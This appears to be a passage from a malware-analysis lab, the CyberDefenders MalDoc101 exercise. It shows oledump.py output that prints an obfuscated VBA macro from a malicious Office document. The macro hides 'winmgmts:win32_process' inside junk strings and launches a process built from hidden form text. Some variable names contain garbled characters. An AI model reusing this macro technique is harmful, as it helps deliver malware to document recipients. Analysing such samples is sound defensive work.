 remnux@remnux:~/cyberdefenders/MalDoc101$ oledump.py -s 15 -v sample.bin
Attribute VB_Name = "govwiahtoozfaid"
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7�ATOQe2�j As Integer
c7�ATOQe2�j = 6
Do While c7�ATOQe2�j < 6 + 2
c7�ATOQe2�j = c7�ATOQe2�j + 5: DoEvents
Loop
haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq23
42772g3&*gs7712ffvs626fqin2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqm2342772g3&*gs7712ffv
s626fqgm2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqt2342772g3&*gs7712ffvs626fq" + gooykadh
eoj + "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fq:w2342772g3&*gs7712ffvs626fq2342772g3&*g
s7712ffvs626fqin2342772g3&*gs7712ffvs626fq322342772g3&*gs7712ffvs626fq_2342772g3&*gs7712ffvs626fq"
+ roubhaol.joefwoefcheaw + "2342772g3&*gs7712ffvs626fqr2342772g3&*gs7712ffvs626fqo2342772g3&*gs7712
ffvs626fq2342772g3&*gs7712ffvs626fqc2342772g3&*gs7712ffvs626fqes2342772g3&*gs7712ffvs626fqs2342772g
3&*gs7712ffvs626fq"
Dim t0�7�VhC As String
t0�7�VhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
Dim aboKTWBmOV As Variant
Set tiajriokchaoy = CreateObject(deulsaocthuul)
Dim Li2�J8�fUTJJ As Boolean
deaknaugthein = roubhaol.kaizseah.ControlTipText
Dim Wmuaj As String
Wmuaj = Replace$("LqdFaWZRoPXoybkSqY", "LqdFaWZRoP", "nIEI6�")
giakfeiw = deulsaocthuul + gooykadheoj + roubhaol.paerwagyouqumeid.ControlTipText + deaknaugthein
Dim lgiLh7� As Object
queegthaen = giakfeiw + roubhaol.joefwoefcheaw
Dim FZV4�KPQ As Integer
FZV4�KPQ = 4
Do While FZV4�KPQ < 4 + 5
FZV4�KPQ = FZV4�KPQ + 3: DoEvents
Loop
Set deavjoajsear = luumlaud(queegthaen)
Dim kRpYwyW As String
kRpYwyW = Replace$("f4�L5�JqZNvlk", "f4�L5�J", "TFRkfTygd")
xve = Array _
("1234444123", tiajriokchaoy. _
Create(geulgelquuuj, kaenhaig, deavjoajsear), "9938723")
Dim C0�jVh As Integer
C0�jVh = 9
Do While C0�jVh < 9 + 1
C0�jVh = C0�jVh + 1: DoEvents
Loop
End Function